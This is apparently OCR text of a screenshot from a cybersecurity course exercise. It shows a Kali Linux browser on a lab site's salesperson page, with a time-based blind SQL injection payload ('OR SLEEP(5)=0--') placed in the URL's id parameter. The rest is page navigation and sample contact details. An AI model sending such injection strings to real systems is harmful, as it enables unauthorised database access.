 Staff: Salesperson Daron Burke - Mozilla Firefox
Staff: Salesperson Daron... × Hints: Week 8 - Cybe... × +
https://35.224.49.128/blue/public/staff/salespeople/show.php?id=5' OR SLEEP(5)=0--'
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Gettin
Public Site Staff Menu Log out
Back to Salespeople List
Salesperson: Daron Burke
Name: Daron Burke
Phone: 555-925-3685
Email: dburke@salesperson.com
Edit